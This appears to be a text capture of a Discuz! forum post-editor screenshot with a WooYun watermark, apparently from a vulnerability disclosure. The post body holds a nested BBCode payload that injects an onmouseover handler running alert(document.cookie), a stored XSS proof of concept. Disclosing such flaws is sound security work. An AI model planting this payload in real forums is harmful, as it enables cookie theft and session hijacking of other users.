 编辑帖子
用户名 y0umer [退出登录]
标题 test
内容
Html 代码 禁用
表情 可用
Discuz!代码 可用
[img] 代码 可用
B I U 字体 大小 A 插图
Free
代码模式 所见即所得模式
[email][url][img]http://test.com onmouseover=alert(document.cookie); [/img] [/url][/email]
小浪
加油
1 2 3 4 5 6 7
禁用 URL 识别
禁用 表情
禁用 Discuz!代码
字数检查 预览帖子
www.wooyun.org